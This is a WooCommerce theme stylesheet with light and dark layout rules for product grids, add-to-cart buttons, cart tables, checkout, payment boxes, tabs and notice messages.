.woocommerce-page ul.products li.product .product_type_grouped,  
.woocommerce ul.products li.product .product_type_grouped {	
	position:absolute;
	left:50%;
	top:-50%;
	margin-top:-15px;	
	margin-left:-73px;
	font-size: 13px;
	line-height: 27px;	
	text-transform: uppercase;
	border: none !important;
	border-radius: 0px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background: transparent;	
	display: inline-block;
	box-shadow: 0 0 0 1px rgba(0,0,0,0) inset;
	text-shadow: none;	
	letter-spacing:0px;	
	padding: 5px 21px;
	color:#fff;	
	-webkit-transition: all 0.4s ease-out;
	-moz-transition: all 0.4s ease-out;
	-o-transition: all 0.4s ease-out;
	-ms-transition: all 0.4s ease-out;
	transition: all 0.4s ease-out;
}
.woocommerce ul.products li.product:hover .add_to_cart_button, 
.woocommerce-page ul.products li.product:hover .add_to_cart_button, 
.woocommerce-page ul.products li.product:hover .button.product_type_variable, 
.woocommerce ul.products li.product:hover .button.product_type_variable{
	top:50%;
}
.woocommerce ul.products li.product .add_to_cart_button:hover, 
.woocommerce-page ul.products li.product .add_to_cart_button:hover, 
.woocommerce-page ul.products li.product .button.product_type_variable:hover, 
.woocommerce ul.products li.product .button.product_type_variable:hover{	
	background-color: rgba(255, 255, 255, 0.9);
}
.woocommerce-page ul.products li.product .product_type_grouped:hover, 
.woocommerce ul.products li.product .product_type_grouped:hover {
	color: #fff;
	box-shadow: 0 0 0 1px rgba(0,0,0,0.0) inset;
}
.woocommerce ul.products li.product .add_to_cart_button, 
.woocommerce-page ul.products li.product .add_to_cart_button, 
a.button.product_type_variable {
	padding-right: 40px;
}
.woocommerce div.product form.cart .button, 
.woocommerce-page div.product form.cart .button, 
.woocommerce #content div.product form.cart .button, 
.woocommerce-page #content div.product form.cart .button {
	font-size: 13px;
	line-height: 19px;	
	text-transform: uppercase;
	border: none !important;
	border-radius: 0px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background: transparent;
	position: relative;
	display: inline-block;
	box-shadow: 0 0 0 2px #ecf0f1 inset;
	text-shadow: none;	
	letter-spacing: 0px;
	padding-right: 42px;
}
.woocommerce div.product form.cart .button:hover, 
.woocommerce-page div.product form.cart .button:hover, 
.woocommerce #content div.product form.cart .button:hover, 
.woocommerce-page #content div.product form.cart .button:hover {
	color: #fff;
	box-shadow: 0 0 0 1px rgba(0,0,0,0.0) inset;
	background-color:transparent;
}
.woocommerce a.button, 
.woocommerce-page a.button, 
.woocommerce button.button, 
.woocommerce-page button.button, 
.woocommerce input.button, 
.woocommerce-page input.button, 
.woocommerce #respond input#submit, 
.woocommerce-page #respond input#submit, 
.woocommerce #content input.button, 
.woocommerce-page #content input.button,  
.woocommerce table.cart td.actions .button.alt, 
.woocommerce-page table.cart td.actions .button.alt, 
.woocommerce #content table.cart td.actions .button.alt, 
.woocommerce-page #content table.cart td.actions .button.alt,  
.woocommerce-page #content input.button[name="update_cart"], 
.woocommerce #content input.button[name="update_cart"],  
.woocommerce-page #content input.button[name="apply_coupon"], 
.woocommerce #content input.button[name="apply_coupon"],  
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,  
.woocommerce .widget_price_filter .price_slider_amount .button, 
.woocommerce-page .widget_price_filter .price_slider_amount .button {
	text-transform: uppercase;
	border: none !important;
	border-radius: 0px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background: transparent;
	position: relative;
	display: inline-block;
	box-shadow: 0 0 0 1px #ecf0f1 inset;
	text-shadow: none;
	letter-spacing: 1.2px;	
	text-transform: uppercase;
	letter-spacing: 0px;	
	font-size: 13px;
}
.woocommerce #content input.button, 
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce-page #content input.button, 
.woocommerce-page #respond input#submit, 
.woocommerce-page a.button, 
.woocommerce-page button.button, 
.woocommerce-page input.button{
	padding: 6px 20px;
	font-size: 13px;
}
.woocommerce a.button:hover, 
.woocommerce-page a.button:hover, 
.woocommerce button.button, 
.woocommerce-page button.button:hover, 
.woocommerce input.button, 
.woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce #content input.button:hover, 
.woocommerce-page #content input.button:hover,  
.woocommerce table.cart td.actions .button.alt:hover, 
.woocommerce-page table.cart td.actions .button.alt:hover, 
.woocommerce #content table.cart td.actions .button.alt:hover, 
.woocommerce-page #content table.cart td.actions .button.alt:hover,  
.woocommerce-page #content input.button[name="update_cart"]:hover,
.woocommerce #content input.button[name="update_cart"]:hover,  
.woocommerce-page #content input.button[name="apply_coupon"]:hover, 
.woocommerce #content input.button[name="apply_coupon"]:hover,  
.woocommerce #payment #place_order:hover, 
.woocommerce-page #payment #place_order:hover,  
.woocommerce .widget_price_filter .price_slider_amount .button:hover, 
.woocommerce-page .widget_price_filter .price_slider_amount .button:hover {
	background-color:transparent;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
}
.woocommerce table.cart td.actions .button.alt, 
.woocommerce-page table.cart td.actions .button.alt, 
.woocommerce #content table.cart td.actions .button.alt, 
.woocommerce-page #content table.cart td.actions .button.alt {
	margin-left: 10px
}
.woocommerce ul.products li.product .add_to_cart_button:before, 
.woocommerce-page ul.products li.product .add_to_cart_button:before, 
.woocommerce div.product form.cart .button:before, 
.woocommerce-page div.product form.cart .button:before, 
.woocommerce #content div.product form.cart .button:before, 
.woocommerce-page #content div.product form.cart .button:before {
	position: absolute;
	top: 0;
	right: 15px;
	width: auto;
	font-size: 14px;
	text-align: center;
	line-height: 39px;
	font-family: "FontAwesome";	
	border-radius: 0px;
}
.woocommerce a.button.added:before, 
.woocommerce-page a.button.added:before, 
.woocommerce button.button.added:before, 
.woocommerce-page button.button.added:before, 
.woocommerce input.button.added:before, 
.woocommerce-page input.button.added:before, 
.woocommerce #respond input#submit.added:before, 
.woocommerce-page #respond input#submit.added:before, 
.woocommerce #content input.button.added:before, 
.woocommerce-page #content input.button.added:before {
	content: "\f07a";
	background: none;
}
.woocommerce a.button.loading, 
.woocommerce-page a.button.loading, 
.woocommerce button.button.loading, 
.woocommerce-page button.button.loading, 
.woocommerce input.button.loading, 
.woocommerce-page input.button.loading, 
.woocommerce #respond input#submit.loading, 
.woocommerce-page #respond input#submit.loading, 
.woocommerce #content input.button.loading, 
.woocommerce-page #content input.button.loading {
	color: #777;
	border: 1px solid #f7f6f7;
	border-radius: 0px;
}

.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
	background-color:transparent;
}
.woocommerce a.remove {
	color: #fff!important;
}
.woocommerce ul.products li.product .price del {
	display: inline-block;
	margin-right:5px;
}




.woocommerce a.button.loading:before, 
.woocommerce-page a.button.loading:before, 
.woocommerce button.button.loading:before, 
.woocommerce-page button.button.loading:before, 
.woocommerce input.button.loading:before, 
.woocommerce-page input.button.loading:before, 
.woocommerce #respond input#submit.loading:before, 
.woocommerce-page #respond input#submit.loading:before, 
.woocommerce #content input.button.loading:before, 
.woocommerce-page #content input.button.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
}
.woocommerce ul.products li.product .add_to_cart_button.loading:before, 
.woocommerce-page ul.products li.product .add_to_cart_button.loading:before {
	right: 0;
}
.woocommerce ul.products li.product a img, 
.woocommerce-page ul.products li.product a img {
	border: none;
	box-shadow: none;
}
.woocommerce ul.products li.product a:hover img, 
.woocommerce-page ul.products li.product a:hover img {
	box-shadow: none;
}
.woocommerce ul.products .product.column3, 
.woocommerce-page ul.products .product.column3 {
	width: 30.8%;
}
.woocommerce ul.products .product.column3, 
.woocommerce-page ul.products .product {
	width: 30.8%;
}
.woocommerce ul.products .product, 
.woocommerce-page ul.products .product {
	width: 30.8%;
	text-align: center;
}
.woocommerce ul.products .product, 
.woocommerce-page ul.products .product {
	text-align: left;
}
.woocommerce ul.products li.product .price, 
.woocommerce-page ul.products li.product .price {
	display: block;
	height: 20px;
}
.amount {
	color: #999;
}
.woocommerce ul.products li.product .amount, 
.woocommerce-page ul.products li.product .amount {
	color: #303a3b;
}
.woocommerce ul.products li.product del .amount, 
.woocommerce-page ul.products li.product del .amount{
	color: #bababa;
	margin-right: 5px;
}
.woocommerce nav.woocommerce-pagination, 
.woocommerce-page nav.woocommerce-pagination, 
.woocommerce #content nav.woocommerce-pagination, 
.woocommerce-page #content nav.woocommerce-pagination {
	text-align: left;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {
	z-index: 9;
	min-height: 32px;
	padding: 0px;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 12px;
	font-weight: bold;
	position: absolute;
	text-align: center;
	top: 10px;
	left: 13px;
	margin: 0;
	text-shadow: none;
	color: #fff;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-radius: 50%;
	height: 44px;
	width: 44px;
	line-height: 44px;
}
.woocommerce ul.products li.product .onsale, 
.woocommerce-page ul.products li.product .onsale {
	left: 12px;
	top: 10px;
	margin: 0px;
	right: inherit;
	border-radius: 50%;
	height: 50px;
	width: 50px;
	line-height: 50px;
}
.woocommerce ul.products li.product .onsale:after, 
.woocommerce-page ul.products li.product .onsale:after, 
.woocommerce span.onsale:after, .woocommerce-page span.onsale:after {
	display: block;
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	bottom: -9px;
	right: 8px;
	border-top: 0 solid transparent;
	border-bottom: 9px solid transparent;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a, 
.woocommerce-page ul.cart_list li a, 
.woocommerce-page ul.product_list_widget li a {
	font-weight: normal;
	line-height: 16px;
	margin-bottom: 4px;
}
.woocommerce ul.cart_list li .star-rating, 
.woocommerce ul.product_list_widget li .star-rating, 
.woocommerce-page ul.cart_list li .star-rating, 
.woocommerce-page ul.product_list_widget li .star-rating{
	margin-bottom: 2px;
}
.cart-collaterals .cart_totals table {	
	border-radius: 0;
}
table.cart td.actions .coupon .input-text, 
#content table.cart td.actions .coupon .input-text {
	padding: 9px 6px 9px;
	box-shadow: none;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li, 
.woocommerce-page ul.cart_list li, 
.woocommerce-page ul.product_list_widget li,

.woocommerce .widget_shopping_cart .cart_list li, 
.woocommerce.widget_shopping_cart .cart_list li {
	padding: 7px 0;
	padding-top: 11px;	
}
select {
	border: 1px solid rgb(228, 228, 228);
	padding: 12px 10px;
	border-radius: 0px;
	cursor: pointer;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	display: inline-block;
	font-size: 12px;
	margin-top: 0px;
	float: right;
	margin-right: 6px;
}
.woocommerce-page #content .checkout_coupon input.button {
	margin-bottom: 0px;
}
.woocommerce .checkout_coupon .form-row, 
.woocommerce-page .checkout_coupon .form-row {
	margin-bottom: 0px;
}
.amount {
	font-size: 14px;
}
.woocommerce ul.products li.product .amount, 
.woocommerce-page ul.products li.product .amount {
	font-size: 16px;
}
.woocommerce ul.products li.product del .amount, 
.woocommerce-page ul.products li.product del .amount {
	font-size: 14px;
}
.single-product .product del .amount {
	color: #959595;
	font-size: 20px;
}
.tm-dark-layout.single-product .product del .amount {
	color: rgba(255, 255, 255, 0.75);
}
.tm-dark-layout.single-product .product ins .amount {
	color: rgba(255, 255, 255, 0.95);
}
.tm-dark-layout .woocommerce #reviews #comments ol.commentlist li .meta, 
.tm-dark-layout.woocommerce-page #reviews #comments ol.commentlist li .meta {
	color: rgba(255, 255, 255, 0.95);
}

.single-product .related .products del .amount {
	font-size: 14px;
}
.product del .amount {
	font-size: 12px;
	color: #959595;
}
kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);
}
del span {
	text-decoration: line-through;
}
.shop_table.cart .amount, 
.checkout_table_item .amount {
	color: #787878;
}
.tm-dark-layout .shop_table.cart .amount, 
.tm-dark-layout .checkout_table_item .amount {
	color: rgba(255, 255, 255, 0.25);
}
.summary .amount {
	font-size: 18px;
}
.woocommerce h2, .checkout h3 {
	font-size: 16px;
	margin-bottom: 20px;
	text-transform: uppercase
}
.woocommerce #tab-description h2, 
.woocommerce-page #tab-description h2,
.woocommerce #reviews #comments h2, 
.woocommerce-page #reviews #comments h2{
	margin-top:20px;
}
.woocommerce form .form-row label, 
.woocommerce-page form .form-row label {
	font-size: 13px;
	font-weight: normal;	
}
#order_review_heading {
	margin-top: 25px;
}
.woocommerce .quantity, 
.woocommerce #content .quantity, 
.woocommerce-page .quantity, 
.woocommerce-page #content .quantity, #sidebar .amount {
	color: #777;
	font-size: 11px;
}
#sidebar ins .amount {
	color: #fff;
}
#sidebar .total .amount {
	font-size: 13px;
	color: #333;
}
.widget.woocommerce.widget_product_search:after {
	display: block;
	visibility: hidden;
	clear: both;
	width: 0;
	height: 0;
	content: ' ';
	font-size: 0;
	line-height: 0;
}
.woocommerce ul.products li.product .single_add_to_cart_button, 
.woocommerce-page ul.products li.product .add_to_cart_button {
	margin-right: 0px;
}
.woocommerce ul.products li.type-product a.added_to_cart, 
.woocommerce-page ul.products li.type-product a.added_to_cart {
	position: absolute;
	top: 2%;
	right: 10%;
	margin-right: 0px;
}
.single_add_to_cart_button:before, 
.add_to_cart_button:before {
	position: absolute;
	top: 0;
	right: 15px;
	width: auto;
	font-size: 14px;
	text-align: center;
	line-height: 39px;
	font-family: "FontAwesome";
	content: "\f07a";
}
.add_to_cart_button.product_type_variable:before{
	display:none;
}
.projectsection .woocommerce ul.products {
	margin-bottom: 0px;
}
.projectsection .woocommerce ul.products li {
	margin-bottom: 3em;
}
.woocommerce #payment ul.payment_methods, 
.woocommerce-page #payment ul.payment_methods {
	border-bottom: 1px solid #f1f1f1;
	background-color: #f7f7f7;
}
.tm-dark-layout.woocommerce #payment ul.payment_methods, 
.tm-dark-layout.woocommerce-page #payment ul.payment_methods {
	border-bottom: 1px solid rgba(255, 255, 255, 0.20);
	background-color: rgba(255, 255, 255, 0.10);	
}
.tm-dark-layout.woocommerce #payment div.form-row, 
.tm-dark-layout.woocommerce-page #payment div.form-row {
	border-top: 1px solid rgba(255, 255, 255, 0.20);
}
.woocommerce #payment div.payment_box, 
.woocommerce-page #payment div.payment_box {
	background: #FFFFFF;
	box-shadow: none;
	border: 1px solid #E8E8E8;
}
.tm-dark-layout.woocommerce #payment div.payment_box, 
.tm-dark-layout.woocommerce-page #payment div.payment_box {
	background: rgba(255, 255, 255, 0.1);	
	border: 1px solid rgba(232, 232, 232, 0.20);
	text-shadow: none;
	color: #fff;
}

#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
    margin-top: -16px;
}

.woocommerce-thankyou-order-received{
	margin-bottom: 30px;
	font-weight: bold;
}

.woocommerce #payment, 
.woocommerce-page #payment {
	background: transparent;
	margin-bottom: 40px;
}
.woocommerce a.added_to_cart:hover, 
.woocommerce-page a.added_to_cart:hover {
	background-color: transparent;
}
label[for~=pa_color] {
	display: none;
}
.variations td.label {
	display: none;
}
.variations td.value {
	padding: 32px 0px 6px 0;
}
.woocommerce form .form-row .input-checkbox {
	position: static;
	margin: 6px -7px 0 0;
}
/*  Woocommerce Tabs  --------------------------------*/
.woocommerce div.product .woocommerce-tabs ul.tabs li, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background: none;
	border: none;
	box-shadow: none;
	line-height: 32px;
	margin: 0px !important;
	padding: 0px !important;
	float: left;
}
.woocommerce-tabs .ui-tabs li:first-child a {
	border-left: 1px solid #E6E6E6 !important;
}
.woocommerce ul.products li.product a img, 
.woocommerce-page ul.products li.product a img {
	margin-bottom: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: none;
	border-bottom-left-radius: 0px;
	border-width: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	border-bottom-left-radius: 0;
	border-width: 0;
	box-shadow: none;
	right: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	border: 0px;
	bottom: 0px;
	box-shadow: none;
	height: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 0px;
	padding-left: 0px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, 
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #333;
	height:5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
	width: 16px;
	height: 16px;
	box-shadow: none;
	border: none;
	background: none;
	top: -6px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{
	background:none;
	height:5px;
	box-shadow:none;
}
.widget_wp_sidebarlogin form .input {
	margin: 0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	border-bottom: 0px;
	padding: 2px 15px;
	text-shadow:none;
}
.tm-dark-layout.woocommerce div.product .woocommerce-tabs ul.tabs li a, 
.tm-dark-layout.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, 
.tm-dark-layout.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, 
.tm-dark-layout.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	color: #fff;
}
.woocommerce div.product div.images img, 
.woocommerce #content div.product div.images img, 
.woocommerce-page div.product div.images img, 
.woocommerce-page #content div.product div.images img {
	box-shadow: none;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img, 
.woocommerce-page ul.cart_list li img, 
.woocommerce-page ul.product_list_widget li img {
	border: 1px solid #eaeaea;
	box-shadow: none;
	width:45px;
	border-radius: 0px;
}
.product_list_widget .reviewer{
	font-size:12px;
}
.woocommerce div.product .product_title, 
.woocommerce #content div.product .product_title, 
.woocommerce-page div.product .product_title, 
.woocommerce-page #content div.product .product_title {
	font-size: 24px;
	color: #303a3b;
}
.tm-dark-layout.woocommerce div.product .product_title, 
.tm-dark-layout.woocommerce #content div.product .product_title, 
.tm-dark-layout.woocommerce-page div.product .product_title, 
.tm-dark-layout.woocommerce-page #content div.product .product_title,

.tm-dark-layout.woocommerce table.shop_table th, 
.tm-dark-layout.woocommerce-page table.shop_table th, 
.tm-dark-layout .cart-subtotal td, 
.tm-dark-layout .shipping td, 
.tm-dark-layout .total td{
	color: #fff;
}
.woocommerce table.shop_table th, 
.woocommerce-page table.shop_table th, 
.cart-subtotal td, 
.shipping td, 
.total td {
	text-align: left;
	background: none;
	padding: 16px 12px!important;
	text-transform: uppercase;
	color: #555555;
	font-size: 14px;
}
.woocommerce table.cart td.actions .button.alt, 
.woocommerce-page table.cart td.actions .button.alt, 
.woocommerce #content table.cart td.actions .button.alt, 
.woocommerce-page #content table.cart td.actions .button.alt {
	margin-bottom: 0px;
}
#sidebar a.button:hover {
	background: #fff;
	border: 2px solid #252728;
	color: #252728;
}
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce #content table.cart td.actions .coupon .input-text, 
.woocommerce-page table.cart td.actions .coupon .input-text, 
.woocommerce-page #content table.cart td.actions .coupon .input-text {
	box-shadow: none;
	height: 32px;
}
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce #content table.cart td.actions .coupon .input-text, 
.woocommerce-page table.cart td.actions .coupon .input-text, 
.woocommerce-page #content table.cart td.actions .coupon .input-text {
	background: #fff;
	height: 39px;
	width: 170px;	
}
.tm-dark-layout .woocommerce table.cart td.actions .coupon .input-text, 
.tm-dark-layout .woocommerce #content table.cart td.actions .coupon .input-text, 
.tm-dark-layout.woocommerce-page table.cart td.actions .coupon .input-text, 
.tm-dark-layout.woocommerce-page #content table.cart td.actions .coupon .input-text{
	background: rgba(255, 255, 255, 0.1);
	border-color: rgba(255, 255, 255, 0.20);
}


.woocommerce .quantity, .woocommerce #content .quantity, 
.woocommerce-page .quantity, .woocommerce-page #content .quantity {
	margin: 0px;
}
.woocommerce #respond input#submit:hover, 
.woocommerce-page #respond input#submit:hover {
	background: #fff;
}
.woocommerce div.product div.images div.thumbnails a, 
.woocommerce #content div.product div.images div.thumbnails a, 
.woocommerce-page div.product div.images div.thumbnails a, 
.woocommerce-page #content div.product div.images div.thumbnails a {
	margin-bottom: 5px;
}
.woocommerce-result-count {
	font-weight: 400;
	font-size: 12px;
	margin-top: 6px;
}
.woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count, 
.woocommerce-page .woocommerce-ordering, 
.woocommerce-page .woocommerce-result-count{
	margin-bottom:35px;
}
.woocommerce .woocommerce-result-count, 
.woocommerce-page .woocommerce-result-count{
	float: left;
	margin-top: 21px;
}
.woocommerce .widget_price_filter .price_slider_amount .button, 
.woocommerce-page .widget_price_filter .price_slider_amount .button {
	float: right;
	margin-right: 0px;
	padding: 10px 21px;
	line-height: 20px;
}
.woocommerce #content input.button, 
.woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, 
.woocommerce input.button, 
.woocommerce-page #content input.button, 
.woocommerce-page #respond input#submit, 
.woocommerce-page a.button, 
.woocommerce-page button.button, 
.woocommerce-page input.button{
	padding: 10px 16px;
	line-height: 20px;
	color:#fff;
}
.woocommerce #content input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover, 
.woocommerce-page #content input.button:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce-page a.button:hover, 
.woocommerce-page button.button:hover, 
.woocommerce-page input.button:hover{
	background:none;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label, 
.woocommerce-page .widget_price_filter .price_slider_amount .price_label {
	padding-top: 10px;
}
.woocommerce .widget_price_filter .price_slider_amount, 
.woocommerce-page .widget_price_filter .price_slider_amount {
	text-align: left;
}
.widget_shopping_cart_content .buttons {
	text-align: left;
}
.widget_shopping_cart_content .buttons .checkout {
	margin-left: 15px;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce-page .widget_shopping_cart .total {
	border-top: 0px;
	padding-top: 10px;
}
.woocommerce a.button:hover, .woocommerce a:hover.add_to_cart_button, 
.woocommerce #payment #place_order:hover, 
.woocommerce-page #payment #place_order:hover {
	background: #fff;
}
.cart_totals table {
	border: none;
}
.cart_totals th, .cart_totals td {
	padding: 12px 12px 12px 12px;
	background: none;
	border: none;
	border-bottom: 1px dotted #ccc;
	text-align: left;
	font-size: 12px;
	font-weight: 400;
}
.woocommerce div.product form.cart .button, 
.woocommerce-page div.product form.cart .button {
	margin-left: 20px;
}
.cart_totals table .shipping td {
	background: none;
}
.woocommerce .cart-collaterals .cart_totals tr td, 
.woocommerce-page .cart-collaterals .cart_totals tr td, 
.woocommerce .cart-collaterals .cart_totals tr th, 
.woocommerce-page .cart-collaterals .cart_totals tr th {
	border-top: 0px;
	margin: 0 !important;
	padding: 10px !important;
	color: #787878;
	font-size: 12px;
	font-weight: 400;
}
.woocommerce .cart-collaterals .cart_totals tr td .total, 
.woocommerce-page .cart-collaterals .cart_totals tr td .total, 
.woocommerce .cart-collaterals .cart_totals tr td .amount, 
.woocommerce-page .cart-collaterals .cart_totals tr td .amount {
	color: #787878;
}
.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
	width: 50%;
	text-align: left;
	padding-bottom: 23px;
}
.woocommerce table.shop_table, 
.woocommerce-page table.shop_table {
	border: none;
}
.woocommerce table.shop_table td, 
.woocommerce-page table.shop_table td {
	padding: 15px 13px;
}
.tm-dark-layout.woocommerce table.shop_table tfoot td, 
.tm-dark-layout.woocommerce table.shop_table tfoot th, 
.tm-dark-layout.woocommerce-page table.shop_table tfoot td, 
.tm-dark-layout.woocommerce-page table.shop_table tfoot th,

.tm-dark-layout.woocommerce table.shop_table td, 
.tm-dark-layout.woocommerce-page table.shop_table td {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.shop_table .cart_table_item:hover td {
	background-color: #F8F8F8;
}
a.shipping-calculator-button, .product-name a {
	text-decoration: none;
}
.woocommerce ul.products li.product mark, 
.woocommerce-page ul.products li.product mark{
	background:none;
}

.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
display: inline-block;
}

/*  Woocommerce breadcrumb */
.woocommerce .woocommerce-breadcrumb, 
.woocommerce-page .woocommerce-breadcrumb {
	color: #fff;
}

/*  Woocommerce Error */
.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, 
.woocommerce #content table.cart a.remove, 
.woocommerce-page #content table.cart a.remove {
	font-size: 14px;
}
.product-remove a {
	height: 1.6em !important;
	width: 1.6em !important;
	line-height: 24px !important;
	color: #fff !important;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
	box-shadow: none !important;
	text-shadow: none !important;
	background: #f7f7f7 !important;	
	border-radius: 0px !important;
	font-size: 11px !important;
	border: 1px solid #f1f1f1;
	padding: 12px 12px 12px 12px !important;
	line-height: 29px;
}
.tm-dark-layout.woocommerce .woocommerce-message,
.tm-dark-layout.woocommerce-page .woocommerce-message,
.tm-dark-layout.woocommerce .woocommerce-info,
.tm-dark-layout.woocommerce-page .woocommerce-info {
	background: rgba(255, 255, 255, 0.15) !important;	
	border: 1px solid rgba(255, 255, 255, 0.20);
	color: #fff;
}


.tm-dark-layout .chosen-container-single .chosen-single{
	background: none;	
	background-color: rgba(255, 255, 255, 0.10) ;
	border: 1px solid rgba(255, 255, 255, 0.20);
	border-radius: 0px;
	padding: 12px 10px;
	box-shadow: none;
	color:#fff;
}
.tm-dark-layout .chosen-container-active.chosen-with-drop .chosen-single{
	box-shadow: none;
}
.tm-dark-layout.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
	height: 41px;
	line-height: 16px;
}
.tm-dark-layout .chosen-container .chosen-drop {
	border: 1px solid rgba(233, 233, 233, 0.2);
	background: #000;
}

.tm-dark-layout .chosen-container-single .chosen-search input[type=text]{
	background-color: rgba(255, 255, 255, 0.10) ;
	border: 1px solid rgba(255, 255, 255, 0.20);
}
.tm-dark-layout.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
	background-position: 0 11px !important;
}
.woocommerce .woocommerce-message .button.wc-forward,
.woocommerce-page .woocommerce-message .button.wc-forward{
	background-color:transparent;
	margin-top: 6px;
}
.woocommerce .woocommerce-message:before, 
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before{
	display: none;
}
.wc-forward a:after, .wc-forward:after {
	font-family: "FontAwesome";
	content:'\f105';
	font-size: 13px;
	margin-left: 5px;	
}
.woocommerce .woocommerce-error:before, 
.woocommerce-page .woocommerce-error:before {
	font-family: "thememount";
	content: '\ebdc';
	font-size: 15px;
	color:#fff;
	display:none;
}
.woocommerce .woocommerce-info a,
.woocommerce-page .woocommerce-info a {
	text-decoration: underline;
}
#ship-to-different-address .checkbox {
	display: inline-block;
	padding: 0;
	line-height: 14px;
	padding-right: 5px;
	margin: 0px;
	font-weight: normal;
}
.woocommerce .cart-collaterals 
.cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr th {
	padding-left: 0px !important;
}
.woocommerce .cart-collaterals .cart_totals table th, 
.woocommerce-page .cart-collaterals .cart_totals table th {
	width:auto;
}
.woocommerce .woocommerce-error, 
.woocommerce-page .woocommerce-error {
	box-shadow: none !important;
	text-shadow: none !important;
	background: #f7f7f7 !important;
	border-top: none !important;
	border-radius: 3px !important;
	font-size: 11px !important;
	border: 1px solid #f1f1f1;
	padding: 12px 12px 12px 12px !important;
	line-height: 29px;
}
.woocommerce .cart-collaterals .shipping_calculator, 
.woocommerce-page .cart-collaterals .shipping_calculator {
	width: 38%;
}
.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	padding:0px;
}
.woocommerce-error:before {
	font-weight: 700;
	line-height: 0px;
	height: 20px;
	width: 20px;
	padding-top: 9px;
}
